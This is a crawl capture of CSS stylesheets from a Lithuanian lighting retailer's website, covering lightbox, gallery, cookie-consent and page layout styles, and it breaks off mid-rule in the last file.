.fancybox-prev span:hover{background-position:right -60px;}
.fancybox-next span:hover{background-position:right -120px;}
.fancybox-nav:hover{visibility:visible;opacity:1;-webkit-transition:opacity 200ms linear;-moz-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;-ms-transition:opacity 200ms linear;transition:opacity 200ms linear;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden !important;width:auto;}
.fancybox-lock body{overflow:hidden !important;}
.fancybox-lock-test{overflow-y:hidden !important;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(/image/templates/fancybox_overlay.png);}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){input{outline:none;border:none;}
#fancybox-loading, .fancybox-close{background-image:url(/image/templates/fancybox_sprite@2x.png);background-position:top left;}
#fancybox-loading, .fancybox-prev span{background-image:url(/image/templates/fancybox_sprite@2x.png);background-position:left -59px;left:-5px;}
#fancybox-loading, .fancybox-next span{background-image:url(/image/templates/fancybox_sprite@2x.png);background-position:left -119px;right:-5px;}
.fancybox-close:hover{background-position:top right;}
.fancybox-prev span:hover{background-position:right -60px;}
.fancybox-next span:hover{background-position:right -120px;}
#fancybox-loading div{background-image:url(/image/templates/fancybox_loading@2x.png);background-size:24px 24px;}
.retina-visible{display:block;}
.retina-hidden{display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/style.css?v0.1
body_size: 2301
content:
*,*::after,*::before{box-sizing:border-box}.overflow-hidden{overflow:hidden}header{height:170px;line-height:170px;text-align:center;background:#fff}header h1{font-size:2.2rem;color:#363558}@media only screen and (min-width:600px){header{height:200px;line-height:200px}header h1{font-size:3rem}}.cd-main{overflow-x:hidden}.cd-main::before{display:none;content:'mobile'}.cd-main>*{-webkit-transition:-webkit-transform 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s;transition:transform 0.5s 0.4s}.cd-main.fold-is-open>*{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform 0.5s 0s;-moz-transition:-moz-transform 0.5s 0s;transition:transform 0.5s 0s}@media only screen and (min-width:600px){.cd-main.fold-is-open>*{-webkit-transform:translateX(600px);-moz-transform:translateX(600px);-ms-transform:translateX(600px);-o-transform:translateX(600px);transform:translateX(600px)}}@media only screen and (min-width:1100px){.cd-main::before{content:'desktop'}.cd-main.fold-is-open>*{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.cd-gallery{padding:0;margin:0}.cd-gallery img{width:100%}.cd-gallery::after{clear:both;content:"";display:table}.cd-gallery::before{display:block;content:'';position:absolute;z-index:1;top:0;left:0;width:100%;background-color:#000;opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s 0.4s,visibility 0s 0.9s;-moz-transition:opacity 0.5s 0.4s,visibility 0s 0.9s;transition:opacity 0.5s 0.4s,visibility 0s 0.9s}.fold-is-open .cd-gallery::before{visibility:visible;opacity:1;-webkit-transition:opacity 0.5s 0s,visibility 0s 0s;-moz-transition:opacity 0.5s 0s,visibility 0s 0s;transition:opacity 0.5s 0s,visibility 0s 0s}.cd-item{width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s;transition:transform 0.5s 0.4s}.cd-item>.img-btn{display:table;height:100%;width:100%;overflow:hidden;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cd-item>.img-btn a .dark-text{color:#363558}.cd-item>.img-btn a .dark-text b{border-color:#363558}.cd-item{-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out;background-color:#000;display:block}.cd-item img{-webkit-transition:opacity 0.4s ease-in-out;-moz-transition:opacity 0.4s ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out}.cd-item:hover img{opacity:.7}.cd-item h2{font-size:2.2rem}.cd-item p{line-height:1.2;font-size:1.4rem;opacity:.6;padding:1em 0}@media only screen and (min-width:992px){.cd-item{width:100%;float:left;-webkit-transition:transform 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s;transition:transform 0.5s 0.4s}.cd-item p{font-size:1.6rem}.cd-item h3,.cd-item p{-webkit-transform:translateY(60%);-moz-transform:translateY(60%);-ms-transform:translateY(60%);-o-transform:translateY(60%);transform:translateY(60%);-webkit-transition:-webkit-transform 0.3s 0.1s;-moz-transition:-moz-transform 0.3s 0.1s;transition:transform 0.3s 0.1s}.image-block-content-lamp h3{transform:translateY(50%);transition:transform 0.3s ease 0.1s}.img-btn{opacity:0;-webkit-transform:translate(0,100%);-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.no-touch .cd-item:hover h3,.no-touch .cd-item:hover p{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform 0.3s 0s;-moz-transition:-moz-transform 0.3s 0s;transition:transform 0.3s 0s}.cd-item:hover .img-btn{opacity:1;display:block;-webkit-transform:translate(0,10%);-moz-transform:translate(0,10%);-ms-transform:translate(0,10%);-o-transform:translate(0,10%);transform:translate(0,10%)}.no-touch .img-btn a:hover .pic-btn{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:opacity 0.3s 0.1s,-webkit-transform 0.3s 0.1s;-moz-transition:opacity 0.3s 0.1s,-moz-transform 0.3s 0.1s;transition:opacity 0.3s 0.1s,transform 0.3s 0.1s}.fold-is-open .cd-item{-webkit-transition:-webkit-transform 0.5s 0s;-moz-transition:-moz-transform 0.5s 0s;transition:transform 0.5s 0s;-webkit-transform:translateX(-400px);-moz-transform:translateX(-400px);-ms-transform:translateX(-400px);-o-transform:translateX(-400px);transform:translateX(-400px)}.fold-is-open .cd-item:nth-of-type(2n){-webkit-transform:translateX(400px);-moz-transform:translateX(400px);-ms-transform:translateX(400px);-o-transform:translateX(400px);transform:translateX(400px)}}.cd-folding-panel{position:fixed;z-index:1;top:0;left:0;height:100vh;width:100%;visibility:hidden;overflow:hidden;-webkit-transition:visibility 0s 0.9s;-moz-transition:visibility 0s 0.9s;transition:visibility 0s 0.9s}.cd-folding-panel .fold-left,.cd-folding-panel .fold-right{width:100%;height:100vh;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;perspective:2000px}.cd-folding-panel .fold-left::after,.cd-folding-panel .fold-right::after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.5s 0.4s,background-color 0.5s 0.4s;-moz-transition:-moz-transform 0.5s 0.4s,background-color 0.5s 0.4s;transition:transform 0.5s 0.4s,background-color 0.5s 0.4s}.cd-folding-panel .fold-right{-webkit-perspective-origin:0% 50%;-moz-perspective-origin:0% 50%;perspective-origin:0% 50%}.cd-folding-panel .fold-right::after{-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center;-webkit-transform:translateX(-100%) rotateY(-90deg);-moz-transform:translateX(-100%) rotateY(-90deg);-ms-transform:translateX(-100%) rotateY(-90deg);-o-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg);background-color:#c0c3c3}.cd-folding-panel .fold-left{display:none}.cd-folding-panel .fold-left::after{background-color:#f9fafa}.cd-folding-panel .cd-close{position:absolute;z-index:1;display:inline-block;top:10px;right:10px;height:44px;width:44px;overflow:hidden;text-indent:100%;white-space:nowrap;opacity:0;-webkit-transition:opacity 0.2s 0s;-moz-transition:opacity 0.2s 0s;transition:opacity 0.2s 0s}.cd-folding-panel .cd-close::after,.cd-folding-panel .cd-close::before{content:'';position:absolute;height:3px;width:32px;left:50%;top:50%;background-color:#544173;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s}.cd-folding-panel .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.cd-folding-panel .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}.cd-folding-panel.is-open{visibility:visible;-webkit-transition:visibility 0s 0s;-moz-transition:visibility 0s 0s;transition:visibility 0s 0s}.cd-folding-panel.is-open .fold-right::after,.cd-folding-panel.is-open .fold-left::after{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-transition:-webkit-transform 0.5s 0s,background-color 0.5s 0s;-moz-transition:-moz-transform 0.5s 0s,background-color 0.5s 0s;transition:transform 0.5s 0s,background-color 0.5s 0s}.cd-folding-panel.is-open .fold-right::after{background-color:#f9fafa}.cd-folding-panel.is-open .cd-close{opacity:1;-webkit-transition:opacity 0.2s 0.5s;-moz-transition:opacity 0.2s 0.5s;transition:opacity 0.2s 0.5s}@media only screen and (min-width:600px){.cd-folding-panel{width:600px}}@media only screen and (min-width:1100px){.cd-folding-panel{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:800px}.cd-folding-panel .fold-left,.cd-folding-panel .fold-right{width:50%;float:left;height:100%}.cd-folding-panel .fold-right{-webkit-perspective-origin:0% 50%;-moz-perspective-origin:0% 50%;perspective-origin:0% 50%}.cd-folding-panel .fold-right::after{-webkit-transform-origin:right center;-moz-transform-origin:right center;-ms-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center;-webkit-transform:translateX(-100%) rotateY(-90deg);-moz-transform:translateX(-100%) rotateY(-90deg);-ms-transform:translateX(-100%) rotateY(-90deg);-o-transform:translateX(-100%) rotateY(-90deg);transform:translateX(-100%) rotateY(-90deg)}.cd-folding-panel .fold-left{display:block;-webkit-perspective-origin:100% 50%;-moz-perspective-origin:100% 50%;perspective-origin:100% 50%}.cd-folding-panel .fold-left::after{-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transform:translateX(100%) rotateY(90deg);-moz-transform:translateX(100%) rotateY(90deg);-ms-transform:translateX(100%) rotateY(90deg);-o-transform:translateX(100%) rotateY(90deg);transform:translateX(100%) rotateY(90deg)}}.cd-fold-content{position:absolute;top:0;left:0;height:100%;width:100%;padding:4em 2em;visibility:hidden;-webkit-transition:visibility 0s 0.4s;-moz-transition:visibility 0s 0.4s;transition:visibility 0s 0.4s}.cd-fold-content>*{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}.cd-fold-content h2{font-size:2.4rem;-webkit-transition:-webkit-transform 0.2s 0.2s,opacity 0.2s 0.2s;-moz-transition:-moz-transform 0.2s 0.2s,opacity 0.2s 0.2s;transition:transform 0.2s 0.2s,opacity 0.2s 0.2s}.cd-fold-content p,.cd-fold-content em{line-height:1.6}.cd-fold-content em{display:inline-block;margin:1em 0;font-family:"Vollkorn",serif;font-size:1.8rem;color:#7a78ae;-webkit-transition:-webkit-transform 0.2s 0.1s,opacity 0.2s 0.1s;-moz-transition:-moz-transform 0.2s 0.1s,opacity 0.2s 0.1s;transition:transform 0.2s 0.1s,opacity 0.2s 0.1s}.cd-fold-content p{margin-bottom:1em;font-size:1.4rem;-webkit-transition:-webkit-transform 0.2s 0s,opacity 0.2s 0s;-moz-transition:-moz-transform 0.2s 0s,opacity 0.2s 0s;transition:transform 0.2s 0s,opacity 0.2s 0s}.is-open .cd-fold-content{overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:visible;-webkit-transition:visibility 0s 0.5s;-moz-transition:visibility 0s 0.5s;transition:visibility 0s 0.5s}.is-open .cd-fold-content>*{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.is-open .cd-fold-content h2{-webkit-transition:-webkit-transform 0.2s 0.5s,opacity 0.2s 0.5s;-moz-transition:-moz-transform 0.2s 0.5s,opacity 0.2s 0.5s;transition:transform 0.2s 0.5s,opacity 0.2s 0.5s}.is-open .cd-fold-content em{-webkit-transition:-webkit-transform 0.2s 0.6s,opacity 0.2s 0.6s;-moz-transition:-moz-transform 0.2s 0.6s,opacity 0.2s 0.6s;transition:transform 0.2s 0.6s,opacity 0.2s 0.6s}.is-open .cd-fold-content p{-webkit-transition:-webkit-transform 0.2s 0.7s,opacity 0.2s 0.7s;-moz-transition:-moz-transform 0.2s 0.7s,opacity 0.2s 0.7s;transition:transform 0.2s 0.7s,opacity 0.2s 0.7s}@media only screen and (min-width:600px){.cd-fold-content h2{font-size:3.2rem}}@media only screen and (min-width:1100px){.cd-fold-content{padding:4em}.cd-fold-content>*{-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}.cd-fold-content em{font-size:2.2rem}.cd-fold-content p{font-size:1.6rem}}.no-js .cd-fold-content.single-page{position:static;visibility:visible;height:auto;background-color:#dadcdc}.no-js .cd-fold-content.single-page>*{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.filter-left{float:left;margin-top:50px;height:100%;margin-left:5%;width:284px}.filter-left-border{height:100%;width:100%}.collapse-it{background:url(/image/templates/buttons-lighter-remove.png) no-repeat center bottom;height:40px;width:40px;float:right;margin-top:8px;background-position:center;margin-right:-15px}.expand-it{background:url(/image/templates/buttons-lighter-add.png) no-repeat center bottom;height:40px;width:40px;float:right;margin-top:8px;background-position:center;margin-right:-15px}.filter-input{color:#969696}.left-h{width:70%!important}.filter-left h1{color:#1e1e1e;font-family:"Ubuntu",sans-serif;font-weight:100;letter-spacing:.03em;white-space:nowrap;margin-bottom:10px}.filter-left .form-inner{padding-left:0px!important}.top-border{border-top:1px solid;border-color:#e2e2e2;width:100%;clear:both}.select-filter,.select-filter-header,.select-filter-mobile{display:block}.full-form .row{margin-left:0px!important}#filter-desktop .input-group{width:100%;padding-bottom:30px}.count-filter{font-size:14px;font-weight:100;white-space:nowrap;padding-bottom:30px}@media (min-width:1100px){.filter-form-header{display:none}.right-filter{display:none!important}}@media (max-width:1100px){.shop-list-title{display:inline!important}.container-fluid{margin:0!important}.shop-list-title{display:none!important}}.filter-formN h5{color:black;font-size:14px;font-weight:500;margin-bottom:20px;margin-top:20px;text-transform:uppercase;float:left;width:100%}.content-min-heigh{min-height:2000px}.content-min-heigh-sell{min-height:1600px}.content-list{padding-top:180px!important}.filter-list-hide{width:95%}.form-inner-with-scroll{padding-right:30px;padding-left:0;padding-top:0;overflow-y:hidden;height:78%;margin-bottom:100px;padding-bottom:0;margin-bottom:0}@media (max-width:1100px){.content-list{padding-top:0px!important}}@media (max-width:600px){.select-filter-mobile{width:100%;height:40px;background-color:#888;text-align:center;background:url(/image/templates/svg/dropdown-arrow.svg) no-repeat center right 25px #888;cursor:pointer;margin:0 auto;color:#fff;font-size:14px;font-weight:500;line-height:40px;display:inline-block;margin-bottom:5px}div.select-wrapper-mobile select{color:white;text-transform:uppercase;text-align:center}div.select-wrapper-mobile select:first-child{padding-left:35%}.select-filter-mobile-main{width:100%}.content-min-heigh{padding-top:0px!important}.shop-list-title{display:block!important}.shop-list-title h1{margin:0px!important;margin-top:15px!important}.content-list{padding-top:0px!important}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:2px 30px 2px 2px;border:none}}.border-left{border-left:3px solid;border-color:#f9f9f9}.mobile-submit-button{position:static!important}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/privacy.css
body_size: 1025
content:
.cms_cookies_lights {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 0;
    background: #000;
    -moz-transition: opacity .25s ease;
    -o-transition: opacity .25s ease;
    -webkit-transition: opacity .25s ease;
    transition: opacity .25s ease;
    opacity: 0;
    visibility: hidden; }
.cms_cookies_lights.visible {
    opacity: .8;
    visibility: visible;
    z-index: 999970; }

.cms_cookies a {
    color: #717171;
    text-decoration: underline
}

.cms_cookies a:hover {
    opacity: 0.8;
    text-decoration: underline
}

.cms_cookies {
    position: fixed;
    bottom: -200px;
    left: 10px;
    width: 300px;
    z-index: 999;
    padding: 20px;
    background: #f8f8f8;
    opacity: 0;
    box-shadow: 0 0 5px 0 rgba(48, 48, 48, 0.2);
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }
.cms_cookies.visible {
    bottom: 10px;
    opacity: 1; }
.cms_cookies p {
    font-size: 12px;
    width: 250px;
    margin-top: 0;
    text-align: left;
    line-height: 1.3;
    margin-bottom: 10px;
    color: #717171; }
.cms_cookies p.accepted {
    width: 100%;
    float: left;
    font-weight: bold;
    margin: 10px 0 0; }
.cms_cookies .cms_used_cookies {
    margin-bottom: 0;
    float: left;
    width: 100%; }
.cms_cookies .cms_used_cookies .cookie_title {
    margin-bottom: 0;
    font-weight: bold; }
.cms_cookies .cms_used_cookies .cookie {
    margin-top: 2px;
    margin-bottom: 0;
    float: left;
    width: auto; }
.cms_cookies .options {
    float: left;
    width: 100%; }
.cms_cookies .options .approve {
    float: left;
    padding: 5px 22px;
    color: #f8f8f8;
    cursor: pointer;
    background: #d42e12;
    font-size: 14px; }
.cms_cookies .options .approve:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    background: #292929;
    color: #f8f8f8; }
.cms_cookies .options .settings {
    margin-top: 5px;
    float: right;
    cursor: pointer;
    color: #292929;
    font-size: 14px;
    text-decoration: underline; }
.cms_cookies .options .settings:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    color: #a3a3a3; }
.cms_cookies_settings .table .left input[type=checkbox] {
    display: block;
}

.cms_cookies_settings {
    position: fixed;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: block;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center;
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999971;
    visibility: hidden;
    max-width: 600px;
    width: 100%;
    padding: 40px;
    background: #f8f8f8;
    opacity: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s; }
.cms_cookies_settings.visible {
    visibility: visible;
    opacity: 1; }
.cms_cookies_settings .exit_cookie {
    position: absolute;
    right: 40px;
    top: 40px;
    width: 20px;
    height: 20px;
    background: url(../../../../image/exit.png);
    cursor: pointer;
    opacity: 1;
}
.cms_cookies_settings .exit_cookie:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8
}
.cms_cookies_settings h4 {
    font-size: 20px;
    color: black;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 20px; }
.cms_cookies_settings .description {
    width: 100%;
    float: left;
    color: #717171;
    font-size: 13px;
    margin: 0; }
.cms_cookies_settings a {
    width: 100%;
    float: left;
    text-decoration: underline;
    font-size: 13px;
    color: #d42e12;
    cursor: pointer !important; }
.cms_cookies_settings a:hover {
    opacity: 0.8; }
.cms_cookies_settings .options {
    margin-top: 10px;
    float: right;
    width: 100%; }
.cms_cookies_settings .options .approve {
    margin-left: 10px;
    float: right;
    padding: 5px 22px;
    color: #f8f8f8;
    cursor: pointer;
    background: #d42e12;
    font-size: 14px;
    opacity: 1; }
.cms_cookies_settings .options .approve:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8; }

.cms_cookies_settings .options .approve_2 {
    margin-left: 10px;
    float: right;
    padding: 5px 0;
    width: 107px;
    color: #f8f8f8;
    cursor: pointer;
    background: #d42e12;
    font-size: 14px;
    text-align: center;
    opacity: 1; }
.cms_cookies_settings .options .approve_2:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8; }
.cms_cookies_settings .options .reject {
    float: right;
    padding: 5px 0;
    width: 107px;
    background: #292929;
    color: #f8f8f8;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    opacity: 1; }
.cms_cookies_settings .options .reject:hover {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0.8; }
.cms_cookies_settings .table {
    width: 100%;
    float: left;
    background: #f5f5f5;
    margin: 20px 0;
    border-style: solid;
    border-width: 1px;
    border-color: #e4e4e4; }
.cms_cookies_settings .table .left {
    float: left;
    width: 5%; }
.cms_cookies_settings .table .right {
    float: left;
    width: 95%; }
.cms_cookies_settings .table .row {
    float: left;
    padding: 20px;
    width: 100%;
    border-bottom: 1px solid #e4e4e4;
    margin: 0; }
.cms_cookies_settings .table .row:last-child {
    border-bottom: 0; }
.cms_cookies_settings .table h5 {
    font-size: 14px;
    color: black;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 0 10px; }
.cms_cookies_settings .table p {
    font-size: 13px;
    color: #717171;
    line-height: 1.2;
    text-align: left;
    margin: 0; }

.call_cookie {
    cursor: pointer !important;
    color: #ef5e60 !important;
}

.call_cookie:hover {
    -webkit-transition: width 200ms ease;
    -moz-transition: width 200ms ease;
    -ms-transition: width 200ms ease;
    -o-transition: width 200ms ease;
    transition: width 200ms ease;
    text-decoration: underline;
}

.cms_privacy {
    float: left;
    width: 100%;
    margin: 0;
    padding: 50px 30px 0 110px;
    background-color: #f3f3f3;
}
.cms_privacy table {

}
.cms_privacy table thead {
    background: #f3f3f3;
}
.cms_privacy table thead tr th {
    padding: 20px;
}
.cms_privacy table tbody tr {
    border: 1px solid #f3f3f3 !important;
    border-top: 0 !important;
}
.cms_privacy table tbody tr td {
    padding: 20px;
}

.cms_privacy .upper-sub-heading {
    margin-top: 40px;
}

.cms_privacy .right-menu {
    float: none;
    margin: auto;
    padding: 0;
}
.cms_privacy .right-menu .service-heading {
    margin-bottom: 40px;
}

.cms_privacy .small_text {
    font-size: 16px;
    color: rgb(125, 125, 125);
    line-height: 1.5;
    margin: 0 0 20px;
}

.cms_privacy .small_title {
    font-size: 18px;
    color: rgb(0, 0, 0);
    font-weight: bold;
    line-height: 1.333;
    margin: 40px 0 20px;
}

@media (max-width: 1024px) {
    .cms_privacy {
        padding: 80px 0 0;
    }
}

@media (max-width: 768px) {
    .cms_privacy {
        padding: 60px 0 0;
    }
    .cms_cookies_settings .exit_cookie {
        top: 20px;
        right: 20px;
    }
    .cms_privacy .right-menu {
        padding: 20px;
    }
    .cms_cookies_settings {
        padding: 20px;
        height: 500px;
        width: calc(100% - 40px);
    }
    .cms_cookies_settings h4 {
        float: left;
        max-width: 275px;
        width: 100%;
    }
    .cms_cookies_settings .table .left {
        width: 10%;
    }
    .cms_cookies_settings .table .right {
        width: 90%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/new-main.css?0612
body_size: 17300
content:
html,body{margin:0;padding:0;font-family:'Ubuntu',sans-serif;position:relative;min-width:320px;height:100%}img{border:none}a:hover{text-decoration:none}ul{list-style-type:none}.container-fluid{padding:0}.header{overflow:hidden;min-height:56px}.header{padding-left:80px}@media (min-width:983px){.header{position:fixed;top:0;left:0;right:auto;width:100%;z-index:30;padding-left:80px;background-color:#fff;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.header.shifted{-webkit-transform:translate(-430px,0);-ms-transform:translate(-430px,0);transform:translate(-430px,0);-webkit-transition:-webkit-transform .4s linear;transition:transform .4s linear}.header.shifted .border-bottom{border-color:transparent}.content{margin-top:63px}.content.carousel{margin-top:0}}.header-static{position:static}.move-top{margin-top:0}.content{position:relative;overflow:hidden}.footer{height:80px;background-color:#f4f4f4}.dropdown-menu-wrap,.mobile-menu-icons,.small-logo{display:none}.side-menu-wrap{position:fixed;top:0;bottom:0;left:0;right:0;width:80px;z-index:50;background-color:#1e1e1e;min-height:600px}.side-menu-wrap.absolute{position:absolute}.menu{height:100vh;max-height:100%;min-height:600px;position:relative;top:0;bottom:0;left:0;right:0}.logo{width:80px;height:100px;padding-top:30px;position:absolute;top:0;left:0}.logo img{display:block;margin:0 auto}.menu-icon{margin:0 auto;position:absolute;left:0;cursor:pointer;height:70px;width:80px;opacity:.5;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 0.4s ease-in-out;-ms-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out}.catalogue-icon{background:url(/image/templates/svg/lamp-icon.svg) no-repeat center top;top:29%}.discounts-btn a,.discount-icon{background:url(/image/templates/svg/discount-icon.svg) no-repeat center top;top:40%}.about-us-btn-menu a,.info-icon{background:url(/image/templates/svg/info-icon.svg) no-repeat center top;top:60%}.projects-btn-menu a,.project-icon{background:url(/image/templates/svg/project-icon.svg) no-repeat center top;top:50%}.contacts-btn a,.map-icon{background:url(/image/templates/svg/map-icon.svg) no-repeat center top;top:70%}.about-us-btn-menu,.projects-btn-menu,.contacts-btn,.discounts-btn{opacity:0;visibility:hidden;-webkit-transition:opacity 300ms ease-in-out;-moz-transition:opacity 300ms ease-in-out;-o-transition:opacity 300ms ease-in-out;-ms-transition:opacity 300ms ease-in-out;transition:opacity 300ms ease-in-out}.about-us-btn-menu a,.projects-btn-menu a,.contacts-btn a,.discounts-btn a{background-color:#f9f9f9;background-image:none;font-size:14px;font-weight:500;color:#1e1e1e;padding:25px;position:absolute;min-width:115px;text-decoration:none;left:80px}.catalogue:hover .menu-extend,.about-us-info:hover .about-us-btn-menu,.projects:hover .projects-btn-menu,.contacts-btn-menu:hover .contacts-btn,.discounts:hover .discounts-btn,.menu-icon:hover,.menu-active,a.menu-active{opacity:1;visibility:visible}.language-block{position:absolute;left:0;bottom:0;width:100%;overflow:hidden}.language-block a{display:block;color:#fff;float:left;width:50%;text-align:center;font-size:12px;height:30px;line-height:30px}.language-block a:hover{text-decoration:underline;color:#fff}.active-page a{background-color:#fff;color:#000}.active-page a:hover{background-color:#fff;color:#000;text-decoration:none;cursor:default}.menu-extend{background-color:#2e2e2e;position:fixed;top:0;height:100%;z-index:2;padding:25px;width:240px;left:80px;padding-right:7px;padding-left:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.4s 